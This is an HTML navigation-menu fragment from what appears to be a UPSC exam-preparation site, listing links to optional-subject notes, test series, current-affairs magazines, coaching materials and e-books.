<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
